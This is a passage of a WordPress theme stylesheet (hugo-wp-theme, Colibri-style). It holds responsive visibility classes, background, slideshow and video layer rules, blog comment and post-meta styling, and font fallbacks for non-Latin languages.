    display: none;
  }
}

@media (max-width: 767px) {
  html.hugo-wp-theme .h-hide-sm {
    display: none;
  }

  html.hugo-wp-theme .h-hide-sm-force {
    display: none !important;
  }
}

/** responsive css end */

/** manage styles css start*/

html.hugo-wp-theme .h-overflow-visible {
  overflow: visible;
}

html.hugo-wp-theme .h-overflow-hidden {
  overflow: hidden;
}

/** manage styles css end*/

html.hugo-wp-theme .section-option-submenu-hidden {
  display: none;
}

html.hugo-wp-theme .h-ignore-global-body-typography {
  font-size: initial;
  line-height: initial;
  color: initial;
  letter-spacing: initial;
  font-style: initial;
}

html.hugo-wp-theme .display-none {
  display: none;
}

html.hugo-wp-theme .shortcode-placeholder-preview {
  text-align: center;
  padding: 10px;
  border: 1px solid #dadada;
  color: #919191;
  background-color: #f7f7f7;
}

html.hugo-wp-theme .pointer-event-none {
  pointer-events: none;
}

html.hugo-wp-theme .text-success {
  color: #28a745 !important;
}

html.hugo-wp-theme .text-danger {
  color: #dc3545 !important;
}

html.hugo-wp-theme .cursor-pointer {
  cursor: pointer;
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  html.hugo-wp-theme .page-header,
  html.hugo-wp-theme .page-content,
  html.hugo-wp-theme .page-footer {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}

html.hugo-wp-theme [class*="type-"].post ul,
html.hugo-wp-theme [class*="type-"].post ol,
html.hugo-wp-theme [class*="type-"].page ul,
html.hugo-wp-theme [class*="type-"].page ol {
  /** din mesmerize */
  margin: auto 1.5em 1em 1.5em;
}

html.hugo-wp-theme [class*="type-"].post ul ul,
html.hugo-wp-theme [class*="type-"].post ul ol,
html.hugo-wp-theme [class*="type-"].post ol ul,
html.hugo-wp-theme [class*="type-"].post ol ol,
html.hugo-wp-theme [class*="type-"].page ul ul,
html.hugo-wp-theme [class*="type-"].page ul ol,
html.hugo-wp-theme [class*="type-"].page ol ul,
html.hugo-wp-theme [class*="type-"].page ol ol {
  margin: 0 0 0 1.5em;
}

html.hugo-wp-theme #page-top {
  overflow-y: hidden;
  overflow-x: hidden;
}

html.hugo-wp-theme h1,
html.hugo-wp-theme h2,
html.hugo-wp-theme h3,
html.hugo-wp-theme h4,
html.hugo-wp-theme h5,
html.hugo-wp-theme h6 {
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}

html.hugo-wp-theme .main-row-inner > .h-col:first-child {
  width: 0;
}

html.hugo-wp-theme [class*=style-],
html.hugo-wp-theme [class*=local-style-],
html.hugo-wp-theme .h-global-transition,
html.hugo-wp-theme .h-global-transition-all * {
  -webkit-transition-property: background, padding, margin, border, opacity, color, fill, font, border-radius, max-height, max-width, -webkit-transform, -webkit-box-shadow;
  transition-property: background, padding, margin, border, opacity, color, fill, font, border-radius, max-height, max-width, -webkit-transform, -webkit-box-shadow;
  transition-property: background, padding, margin, border, transform, box-shadow, opacity, color, fill, font, border-radius, max-height, max-width;
  transition-property: background, padding, margin, border, transform, box-shadow, opacity, color, fill, font, border-radius, max-height, max-width, -webkit-transform, -webkit-box-shadow;
}

html.hugo-wp-theme .white-space-nowrap {
  white-space: nowrap;
}

html.hugo-wp-theme .new-stacking-context {
  position: relative;
  z-index: 1;
}

html.hugo-wp-theme .h-svg-icon {
  line-height: 0;
  display: inline-block;
  fill: currentColor;
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
}

html.hugo-wp-theme .hide {
  display: none;
}

html.hugo-wp-theme .mw-100 {
  max-width: 100%;
}

html.hugo-wp-theme .mh-100 {
  max-height: 100%;
}

html.hugo-wp-theme .w-100 {
  width: 100%;
}

html.hugo-wp-theme .h-100 {
  height: 100%;
}

html.hugo-wp-theme .position-relative {
  position: relative;
}

html.hugo-wp-theme .z-index-zero {
  z-index: 0;
}

/** background wrapper layers START*/

html.hugo-wp-theme .background-layer-media-container-lg {
  display: block;
}

html.hugo-wp-theme .background-layer-media-container-md {
  display: none;
}

html.hugo-wp-theme .background-layer-media-container {
  display: none;
}

html.hugo-wp-theme .height-auto-forced {
  height: auto !important;
  min-height: unset !important;
}

@media (min-width: 768px) and (max-width: 1023px) {
  html.hugo-wp-theme .background-layer-media-container-md {
    display: block;
  }

  html.hugo-wp-theme .background-layer-media-container-lg {
    display: none;
  }

  html.hugo-wp-theme .background-layer-media-container {
    display: none;
  }
}

@media (max-width: 767px) {
  html.hugo-wp-theme .background-layer-media-container {
    display: block;
  }

  html.hugo-wp-theme .background-layer-media-container-lg {
    display: none;
  }

  html.hugo-wp-theme .background-layer-media-container-md {
    display: none;
  }
}

/** background wrapper layers END*/

/** background video css start*/

html.hugo-wp-theme div.cp-video-bg {
  background-color: #000000;
  background-position: center center;
  background-size: cover;
  position: absolute;
  z-index: -3;
  width: 100%;
  margin-top: 0;
  top: 0px;
  -webkit-transform: translate3d(0, 0, -2px);
}

html.hugo-wp-theme .cp-video-bg {
  background-color: transparent !important;
  overflow: hidden;
}

html.hugo-wp-theme div.cp-video-bg .wp-custom-header-video {
  position: absolute;
  opacity: 0;
  width: 100%;
  -webkit-transition: opacity 0.4s cubic-bezier(0.44, 0.94, 0.25, 0.34);
  transition: opacity 0.4s cubic-bezier(0.44, 0.94, 0.25, 0.34);
}

html.hugo-wp-theme div.cp-video-bg button.wp-custom-header-video-button {
  display: none;
}

html.hugo-wp-theme .background-video-youtube-blocker {
  position: absolute;
  width: 100%;
  height: 100%;
  background-color: transparent;
  z-index: 9999;
}

/** background video css end */

/** responsive css start*/

@media (min-width: 1024px) {
  html.hugo-wp-theme .h-hide-lg {
    display: none;
  }
}

@media (min-width: 768px) and (max-width: 1023px) {
  html.hugo-wp-theme .h-hide-md {
    display: none;
  }
}

@media (max-width: 767px) {
  html.hugo-wp-theme .h-hide-sm {
    display: none;
  }

  html.hugo-wp-theme .h-hide-sm-force {
    display: none !important;
  }
}

@media (max-width: 320px) {
  html.hugo-wp-theme .h-hide-xs {
    display: none;
  }

  html.hugo-wp-theme .h-hide-xs-force {
    display: none !important;
  }
}

/** responsive css end */

/** manage styles css start*/

html.hugo-wp-theme .h-overflow-visible {
  overflow: visible;
}

html.hugo-wp-theme .h-overflow-hidden {
  overflow: hidden;
}

/** manage styles css end*/

html.hugo-wp-theme .section-option-submenu-hidden {
  display: none;
}

html.hugo-wp-theme .h-ignore-global-body-typography {
  font-family: 'Roboto', sans-serif;
  font-size: initial;
  line-height: initial;
  color: initial;
  letter-spacing: initial;
  font-style: initial;
}

html.hugo-wp-theme .colibri-theme-nav-full-width .h-section-grid-container,
html.hugo-wp-theme .colibri-theme-nav-full-width .h-section-boxed-container {
  max-width: unset;
}

html.hugo-wp-theme .content.page-content {
  position: relative;
}

html.hugo-wp-theme .header-inner-page .h-navigation-padding {
  padding-top: 112px;
}

html.hugo-wp-theme .comment-reply-title a {
  margin-left: 1rem;
}

html.hugo-wp-theme .background-wrapper {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 0;
  overflow: hidden;
  border-radius: inherit;
  /* prevent iframe issues on drag*/
  pointer-events: none;
}

html.hugo-wp-theme .background-layer {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: -10;
  overflow: hidden;
}

html.hugo-wp-theme .overlay-layer,
html.hugo-wp-theme .shape-layer,
html.hugo-wp-theme .overlay-image-layer {
  position: absolute;
  top: -1px;
  bottom: -1px;
  left: 0;
  right: 0;
}

html.hugo-wp-theme .overlay-layer {
  z-index: 1;
}

html.hugo-wp-theme .shape-layer {
  z-index: 2;
}

html.hugo-wp-theme .overlay-image-layer {
  z-index: 1;
}

html.hugo-wp-theme .slideshow-image {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  opacity: 1;
  background-repeat: no-repeat;
  background-size: cover;
}

html.hugo-wp-theme .paraxify {
  background-attachment: fixed;
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

html.hugo-wp-theme .paraxify--ios.paraxify {
  background-attachment: scroll;
}

html.hugo-wp-theme .h-separator {
  width: 100%;
  max-width: 100%;
  overflow: hidden;
  position: absolute;
  z-index: 0;
  height: 10%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  left: 0px;
  pointer-events: none;
}

html.hugo-wp-theme .h-separator svg {
  display: block;
  max-height: 100%;
  width: 100%;
  height: 100%;
}

html.hugo-wp-theme .drop-content-area-container {
  width: 100%;
}

html.hugo-wp-theme .background-wrapper {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 0;
  overflow: hidden;
  border-radius: inherit;
  /* prevent iframe issues on drag*/
  pointer-events: none;
}

html.hugo-wp-theme .background-layer {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: -10;
  overflow: hidden;
}

html.hugo-wp-theme .overlay-layer,
html.hugo-wp-theme .shape-layer,
html.hugo-wp-theme .overlay-image-layer {
  position: absolute;
  top: -1px;
  bottom: -1px;
  left: 0;
  right: 0;
}

html.hugo-wp-theme .overlay-layer {
  z-index: 1;
}

html.hugo-wp-theme .shape-layer {
  z-index: 2;
}

html.hugo-wp-theme .overlay-image-layer {
  z-index: 1;
}

html.hugo-wp-theme .slideshow-image {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  opacity: 1;
  background-repeat: no-repeat;
  background-size: cover;
}

html.hugo-wp-theme .paraxify {
  background-attachment: fixed;
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

html.hugo-wp-theme .paraxify--ios.paraxify {
  background-attachment: scroll;
}

html.hugo-wp-theme .colibri-slideshow:not([data-loaded="true"]) .slideshow-image {
  display: none;
}

html.hugo-wp-theme .colibri-slideshow:not([data-loaded="true"]) .slideshow-image:first-of-type {
  opacity: 1 !important;
  display: block;
}

html.hugo-wp-theme .colibri-slideshow .slideshow-image {
  position: absolute;
  top: 0px;
  bottom: 0px;
  left: 0px;
  right: 0px;
  background-size: cover;
  background-repeat: no-repeat;
  opacity: 1 !important;
}

html.hugo-wp-theme .colibri-slideshow .slideshow-image.current {
  opacity: 0 !important;
  z-index: 1001 !important;
}

html.hugo-wp-theme .colibri-slideshow .slideshow-image.next {
  z-index: 1000 !important;
}

html.hugo-wp-theme .colibri-video-background:before {
  content: " ";
  position: absolute;
  top: 0px;
  bottom: 0px;
  left: 0px;
  right: 0px;
  z-index: 1;
  background: transparent;
  width: 100%;
  height: 100%;
}

html.hugo-wp-theme .colibri-video-background-item {
  min-width: 100%;
  max-width: unset;
  min-height: 100%;
  width: auto;
  position: relative;
  z-index: 0;
}

html.hugo-wp-theme iframe.colibri-video-background-item {
  max-width: unset;
  max-height: unset;
  min-height: unset;
  min-width: unset;
  visibility: hidden;
}

html.hugo-wp-theme iframe.colibri-video-background-item.ready {
  visibility: visible;
}

html.hugo-wp-theme .h-section > div {
  z-index: 1;
}

html.hugo-wp-theme .h-section > div.h-separator {
  z-index: 1;
}

html.hugo-wp-theme .h-row {
  -ms-flex-preferred-size: 100%;
      flex-basis: 100%;
  position: relative;
}

html.hugo-wp-theme .dummy-column {
  -ms-flex-preferred-size: 0;
      flex-basis: 0;
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  height: 10px;
  flex-grow: 1;
  max-width: 100%;
  min-width: 50px;
}

html.hugo-wp-theme .h-column {
  min-width: 0;
}

html.hugo-wp-theme .h-column.masonry-item {
  -webkit-transition-duration: 0s;
          transition-duration: 0s;
}

html.hugo-wp-theme .h-column__content > *:last-child {
  margin-bottom: 0px;
}

html.hugo-wp-theme .h-column__content .h-heading p:last-child,
html.hugo-wp-theme .h-column__content .h-heading h1:last-child,
html.hugo-wp-theme .h-column__content .h-heading h2:last-child,
html.hugo-wp-theme .h-column__content .h-heading h3:last-child,
html.hugo-wp-theme .h-column__content .h-heading h4:last-child,
html.hugo-wp-theme .h-column__content .h-heading h5:last-child,
html.hugo-wp-theme .h-column__content .h-heading h6:last-child,
html.hugo-wp-theme .h-column__content .h-text p:last-child,
html.hugo-wp-theme .h-column__content .h-text h1:last-child,
html.hugo-wp-theme .h-column__content .h-text h2:last-child,
html.hugo-wp-theme .h-column__content .h-text h3:last-child,
html.hugo-wp-theme .h-column__content .h-text h4:last-child,
html.hugo-wp-theme .h-column__content .h-text h5:last-child,
html.hugo-wp-theme .h-column__content .h-text h6:last-child {
  margin-bottom: 0;
}

html.hugo-wp-theme .h-column__inner {
  position: relative;
  max-width: 100%;
}

html.hugo-wp-theme .h-column__v-align {
  -webkit-box-flex: 1;
      -ms-flex: 1 0 auto;
          flex: 1 0 auto;
  max-width: 100%;
}

html.hugo-wp-theme .h-y-container .h-heading p:last-child,
html.hugo-wp-theme .h-y-container .h-heading h1:last-child,
html.hugo-wp-theme .h-y-container .h-heading h2:last-child,
html.hugo-wp-theme .h-y-container .h-heading h3:last-child,
html.hugo-wp-theme .h-y-container .h-heading h4:last-child,
html.hugo-wp-theme .h-y-container .h-heading h5:last-child,
html.hugo-wp-theme .h-y-container .h-heading h6:last-child,
html.hugo-wp-theme .h-y-container .h-text p:last-child,
html.hugo-wp-theme .h-y-container .h-text h1:last-child,
html.hugo-wp-theme .h-y-container .h-text h2:last-child,
html.hugo-wp-theme .h-y-container .h-text h3:last-child,
html.hugo-wp-theme .h-y-container .h-text h4:last-child,
html.hugo-wp-theme .h-y-container .h-text h5:last-child,
html.hugo-wp-theme .h-y-container .h-text h6:last-child {
  margin-bottom: 0;
}

html.hugo-wp-theme .h-flex-basis {
  -webkit-box-flex: 1;
      -ms-flex: 1 0 auto;
          flex: 1 0 auto;
}

html.hugo-wp-theme .flex-basis-auto {
  -ms-flex-preferred-size: auto;
      flex-basis: auto;
}

html.hugo-wp-theme .flex-basis-100 {
  -ms-flex-preferred-size: 100%;
      flex-basis: 100%;
}

html.hugo-wp-theme .blog-post-comments .comment-metadata * {
  color: inherit;
}

html.hugo-wp-theme .blog-post-comments .comment-author img {
  -webkit-box-sizing: initial;
          box-sizing: initial;
}

html.hugo-wp-theme .blog-post-comments .comment-author cite a {
  color: inherit;
  font: inherit;
  line-height: inherit;
}

html.hugo-wp-theme .blog-post-comments .comment-body .reply a {
  display: block;
}

html.hugo-wp-theme .blog-post-comments .comment-body .comment-content * {
  color: inherit;
}

html.hugo-wp-theme .blog-post-comments .comment-body ul,
html.hugo-wp-theme .blog-post-comments .comment-body ol {
  /** din mesmerize */
  margin: auto 1.5em 1em 1.5em;
}

html.hugo-wp-theme .blog-post-comments .comment-body ul ul,
html.hugo-wp-theme .blog-post-comments .comment-body ul ol,
html.hugo-wp-theme .blog-post-comments .comment-body ol ul,
html.hugo-wp-theme .blog-post-comments .comment-body ol ol {
  margin: 0 0 0 1.5em;
}

html.hugo-wp-theme .blog-post-comments .comment-list,
html.hugo-wp-theme .blog-post-comments .comment-list .children {
  list-style-type: none;
}

html.hugo-wp-theme .blog-post-comments .comments-disabled {
  text-align: center;
  margin-bottom: 0;
}

html.hugo-wp-theme .blog-post-comments-not-allow {
  border-radius: 3px;
  background-color: rgba(3, 169, 244, 0.05);
  border: solid 1px rgba(3, 169, 244, 0.1);
  padding-bottom: 20px;
  padding-top: 20px;
  text-align: center;
}

html.hugo-wp-theme .blog-post-comments-not-allow .blog-comments-not-allow-message {
  font-weight: 800;
  font-size: 16px;
}

html.hugo-wp-theme .h-blog-meta.empty-preview {
  margin-bottom: 0px !important;
}

html.hugo-wp-theme .h-blog-meta.empty-customizer {
  min-height: 20px;
}

html.hugo-wp-theme .h-blog-meta .metadata-item {
  display: inline-block;
}

html.hugo-wp-theme .h-blog-meta .metadata-item .h-svg-icon {
  line-height: inherit;
  vertical-align: middle;
}

html.hugo-wp-theme .h-blog-meta .metadata-item svg {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
  fill: currentColor;
  width: 1em;
  height: 1em;
}

html.hugo-wp-theme .h-blog-meta .metadata-item .meta-separator {
  display: inline-block;
}

html.hugo-wp-theme .colibri-post-thumbnail {
  position: relative;
}

html.hugo-wp-theme .colibri-post-thumbnail.colibri-post-has-no-thumbnail:not(.colibri-post-thumbnail-has-placeholder) {
  display: none;
}

html.hugo-wp-theme .colibri-post-thumbnail.colibri-post-has-no-thumbnail:not(.colibri-post-thumbnail-has-placeholder) .colibri-post-thumbnail-content {
  display: none;
}

html.hugo-wp-theme .colibri-post-thumbnail .colibri-post-thumbnail-shortcode img {
  width: 100%;
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  html.hugo-wp-theme .colibri-post-thumbnail .colibri-post-thumbnail-shortcode img {
    height: auto !important;
  }
}

html.hugo-wp-theme .colibri-post-thumbnail .colibri-post-thumbnail-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  pointer-events: none;
  position: absolute;
  height: 100%;
  width: 100%;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}

html.hugo-wp-theme .colibri-post-thumbnail .colibri-post-thumbnail-content * {
  pointer-events: all;
  z-index: 1;
  position: relative;
}

html.hugo-wp-theme .colibri-post-thumbnail.colibri-post-has-thumbnail.colibri-post-thumbnail-has-placeholder {
  background-color: transparent !important;
}

html.hugo-wp-theme .post-nav-button.hide-title .post-title {
  display: none;
}

html.hugo-wp-theme .post-nav-button a {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
}

html.hugo-wp-theme .post-nav-button a span {
  display: inline-block;
}

html.hugo-wp-theme .post-nav-button .post-title {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  margin-left: 10px;
}

html.hugo-wp-theme .h-blog-tags.empty-preview {
  margin-bottom: 0px !important;
}

html.hugo-wp-theme .h-blog-tags.empty-customizer {
  min-height: 20px;
}

html.hugo-wp-theme .h-blog-categories.empty-preview {
  margin-bottom: 0px !important;
}

html.hugo-wp-theme .h-blog-categories.empty-customizer {
  height: 20px;
}

/*
 * Chrome renders extra-wide &nbsp; characters for the Hoefler Text font.
 * This results in a jumping cursor when typing in both the Classic and block
 * editors. The following font-face override fixes the issue by manually inserting
 * a custom font that includes just a Hoefler Text space replacement for that
 * character instead.
 */

@font-face {
  font-family: 'NonBreakingSpaceOverride';
  src: url([data-uri]) format("woff2"), url([data-uri]) format("woff");
}

/* If we add the border using a regular CSS border, it won't look good on non-retina devices,
 * since its edges can look jagged due to lack of antialiasing. In this case, we are several
 * layers of box-shadow to add the border visually, which will render the border smoother. */

/* Calculates maximum width for post content */

/* Nested sub-menu padding: 10 levels deep */

/* Ensure all font family declarations come with non-latin fallbacks */

/* Build our non-latin font styles */

html.hugo-wp-theme .wp-block-archives li:lang(ar),
html.hugo-wp-theme .wp-block-categories li:lang(ar),
html.hugo-wp-theme .wp-block-latest-posts li:lang(ar),
html.hugo-wp-theme .wp-block-verse:lang(ar),
html.hugo-wp-theme .has-drop-cap:lang(ar):not(:focus):first-letter {
  font-family: Tahoma, Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(ary),
html.hugo-wp-theme .wp-block-categories li:lang(ary),
html.hugo-wp-theme .wp-block-latest-posts li:lang(ary),
html.hugo-wp-theme .wp-block-verse:lang(ary),
html.hugo-wp-theme .has-drop-cap:lang(ary):not(:focus):first-letter {
  font-family: Tahoma, Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(azb),
html.hugo-wp-theme .wp-block-categories li:lang(azb),
html.hugo-wp-theme .wp-block-latest-posts li:lang(azb),
html.hugo-wp-theme .wp-block-verse:lang(azb),
html.hugo-wp-theme .has-drop-cap:lang(azb):not(:focus):first-letter {
  font-family: Tahoma, Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(ckb),
html.hugo-wp-theme .wp-block-categories li:lang(ckb),
html.hugo-wp-theme .wp-block-latest-posts li:lang(ckb),
html.hugo-wp-theme .wp-block-verse:lang(ckb),
html.hugo-wp-theme .has-drop-cap:lang(ckb):not(:focus):first-letter {
  font-family: Tahoma, Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(fa-IR),
html.hugo-wp-theme .wp-block-categories li:lang(fa-IR),
html.hugo-wp-theme .wp-block-latest-posts li:lang(fa-IR),
html.hugo-wp-theme .wp-block-verse:lang(fa-IR),
html.hugo-wp-theme .has-drop-cap:lang(fa-IR):not(:focus):first-letter {
  font-family: Tahoma, Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(haz),
html.hugo-wp-theme .wp-block-categories li:lang(haz),
html.hugo-wp-theme .wp-block-latest-posts li:lang(haz),
html.hugo-wp-theme .wp-block-verse:lang(haz),
html.hugo-wp-theme .has-drop-cap:lang(haz):not(:focus):first-letter {
  font-family: Tahoma, Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(ps),
html.hugo-wp-theme .wp-block-categories li:lang(ps),
html.hugo-wp-theme .wp-block-latest-posts li:lang(ps),
html.hugo-wp-theme .wp-block-verse:lang(ps),
html.hugo-wp-theme .has-drop-cap:lang(ps):not(:focus):first-letter {
  font-family: Tahoma, Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(be),
html.hugo-wp-theme .wp-block-categories li:lang(be),
html.hugo-wp-theme .wp-block-latest-posts li:lang(be),
html.hugo-wp-theme .wp-block-verse:lang(be),
html.hugo-wp-theme .has-drop-cap:lang(be):not(:focus):first-letter {
  font-family: "Helvetica Neue", Helvetica, "Segoe UI", Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(bg-BG),
html.hugo-wp-theme .wp-block-categories li:lang(bg-BG),
html.hugo-wp-theme .wp-block-latest-posts li:lang(bg-BG),
html.hugo-wp-theme .wp-block-verse:lang(bg-BG),
html.hugo-wp-theme .has-drop-cap:lang(bg-BG):not(:focus):first-letter {
  font-family: "Helvetica Neue", Helvetica, "Segoe UI", Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(kk),
html.hugo-wp-theme .wp-block-categories li:lang(kk),
html.hugo-wp-theme .wp-block-latest-posts li:lang(kk),
html.hugo-wp-theme .wp-block-verse:lang(kk),
html.hugo-wp-theme .has-drop-cap:lang(kk):not(:focus):first-letter {
  font-family: "Helvetica Neue", Helvetica, "Segoe UI", Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(mk-MK),
html.hugo-wp-theme .wp-block-categories li:lang(mk-MK),
html.hugo-wp-theme .wp-block-latest-posts li:lang(mk-MK),
html.hugo-wp-theme .wp-block-verse:lang(mk-MK),
html.hugo-wp-theme .has-drop-cap:lang(mk-MK):not(:focus):first-letter {
  font-family: "Helvetica Neue", Helvetica, "Segoe UI", Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(mn),
html.hugo-wp-theme .wp-block-categories li:lang(mn),
html.hugo-wp-theme .wp-block-latest-posts li:lang(mn),
html.hugo-wp-theme .wp-block-verse:lang(mn),
html.hugo-wp-theme .has-drop-cap:lang(mn):not(:focus):first-letter {
  font-family: "Helvetica Neue", Helvetica, "Segoe UI", Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(ru-RU),
html.hugo-wp-theme .wp-block-categories li:lang(ru-RU),
html.hugo-wp-theme .wp-block-latest-posts li:lang(ru-RU),
html.hugo-wp-theme .wp-block-verse:lang(ru-RU),
html.hugo-wp-theme .has-drop-cap:lang(ru-RU):not(:focus):first-letter {
  font-family: "Helvetica Neue", Helvetica, "Segoe UI", Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(sah),
html.hugo-wp-theme .wp-block-categories li:lang(sah),
html.hugo-wp-theme .wp-block-latest-posts li:lang(sah),
html.hugo-wp-theme .wp-block-verse:lang(sah),
html.hugo-wp-theme .has-drop-cap:lang(sah):not(:focus):first-letter {
  font-family: "Helvetica Neue", Helvetica, "Segoe UI", Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(sr-RS),
html.hugo-wp-theme .wp-block-categories li:lang(sr-RS),
html.hugo-wp-theme .wp-block-latest-posts li:lang(sr-RS),
html.hugo-wp-theme .wp-block-verse:lang(sr-RS),
html.hugo-wp-theme .has-drop-cap:lang(sr-RS):not(:focus):first-letter {
  font-family: "Helvetica Neue", Helvetica, "Segoe UI", Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(tt-RU),
html.hugo-wp-theme .wp-block-categories li:lang(tt-RU),
html.hugo-wp-theme .wp-block-latest-posts li:lang(tt-RU),
html.hugo-wp-theme .wp-block-verse:lang(tt-RU),
html.hugo-wp-theme .has-drop-cap:lang(tt-RU):not(:focus):first-letter {
  font-family: "Helvetica Neue", Helvetica, "Segoe UI", Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(uk),
html.hugo-wp-theme .wp-block-categories li:lang(uk),
html.hugo-wp-theme .wp-block-latest-posts li:lang(uk),
html.hugo-wp-theme .wp-block-verse:lang(uk),
html.hugo-wp-theme .has-drop-cap:lang(uk):not(:focus):first-letter {
  font-family: "Helvetica Neue", Helvetica, "Segoe UI", Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(zh-HK),
html.hugo-wp-theme .wp-block-categories li:lang(zh-HK),
html.hugo-wp-theme .wp-block-latest-posts li:lang(zh-HK),
html.hugo-wp-theme .wp-block-verse:lang(zh-HK),
html.hugo-wp-theme .has-drop-cap:lang(zh-HK):not(:focus):first-letter {
  font-family: -apple-system, BlinkMacSystemFont, "PingFang HK", "Helvetica Neue", "Microsoft YaHei New", STHeiti Light, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(zh-TW),
html.hugo-wp-theme .wp-block-categories li:lang(zh-TW),
html.hugo-wp-theme .wp-block-latest-posts li:lang(zh-TW),
html.hugo-wp-theme .wp-block-verse:lang(zh-TW),
html.hugo-wp-theme .has-drop-cap:lang(zh-TW):not(:focus):first-letter {
  font-family: -apple-system, BlinkMacSystemFont, "PingFang TC", "Helvetica Neue", "Microsoft YaHei New", STHeiti Light, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(zh-CN),
html.hugo-wp-theme .wp-block-categories li:lang(zh-CN),
html.hugo-wp-theme .wp-block-latest-posts li:lang(zh-CN),
html.hugo-wp-theme .wp-block-verse:lang(zh-CN),
html.hugo-wp-theme .has-drop-cap:lang(zh-CN):not(:focus):first-letter {
  font-family: -apple-system, BlinkMacSystemFont, "PingFang SC", "Helvetica Neue", "Microsoft YaHei New", STHeiti Light, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(bn-BD),
html.hugo-wp-theme .wp-block-categories li:lang(bn-BD),
html.hugo-wp-theme .wp-block-latest-posts li:lang(bn-BD),
html.hugo-wp-theme .wp-block-verse:lang(bn-BD),
html.hugo-wp-theme .has-drop-cap:lang(bn-BD):not(:focus):first-letter {
  font-family: Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(hi-IN),
html.hugo-wp-theme .wp-block-categories li:lang(hi-IN),
html.hugo-wp-theme .wp-block-latest-posts li:lang(hi-IN),
html.hugo-wp-theme .wp-block-verse:lang(hi-IN),
html.hugo-wp-theme .has-drop-cap:lang(hi-IN):not(:focus):first-letter {
  font-family: Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(mr),
html.hugo-wp-theme .wp-block-categories li:lang(mr),
html.hugo-wp-theme .wp-block-latest-posts li:lang(mr),
html.hugo-wp-theme .wp-block-verse:lang(mr),
html.hugo-wp-theme .has-drop-cap:lang(mr):not(:focus):first-letter {
  font-family: Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(ne-NP),
html.hugo-wp-theme .wp-block-categories li:lang(ne-NP),
html.hugo-wp-theme .wp-block-latest-posts li:lang(ne-NP),
html.hugo-wp-theme .wp-block-verse:lang(ne-NP),
html.hugo-wp-theme .has-drop-cap:lang(ne-NP):not(:focus):first-letter {
  font-family: Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(el),
html.hugo-wp-theme .wp-block-categories li:lang(el),
html.hugo-wp-theme .wp-block-latest-posts li:lang(el),
html.hugo-wp-theme .wp-block-verse:lang(el),
html.hugo-wp-theme .has-drop-cap:lang(el):not(:focus):first-letter {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(gu),
html.hugo-wp-theme .wp-block-categories li:lang(gu),
html.hugo-wp-theme .wp-block-latest-posts li:lang(gu),
html.hugo-wp-theme .wp-block-verse:lang(gu),
html.hugo-wp-theme .has-drop-cap:lang(gu):not(:focus):first-letter {
  font-family: Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(he-IL),
html.hugo-wp-theme .wp-block-categories li:lang(he-IL),
html.hugo-wp-theme .wp-block-latest-posts li:lang(he-IL),
html.hugo-wp-theme .wp-block-verse:lang(he-IL),
html.hugo-wp-theme .has-drop-cap:lang(he-IL):not(:focus):first-letter {
  font-family: "Arial Hebrew", Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(ja),
html.hugo-wp-theme .wp-block-categories li:lang(ja),
html.hugo-wp-theme .wp-block-latest-posts li:lang(ja),
html.hugo-wp-theme .wp-block-verse:lang(ja),
html.hugo-wp-theme .has-drop-cap:lang(ja):not(:focus):first-letter {
  font-family: -apple-system, BlinkMacSystemFont, "Hiragino Sans", Meiryo, "Helvetica Neue", sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(ko-KR),
html.hugo-wp-theme .wp-block-categories li:lang(ko-KR),
html.hugo-wp-theme .wp-block-latest-posts li:lang(ko-KR),
html.hugo-wp-theme .wp-block-verse:lang(ko-KR),
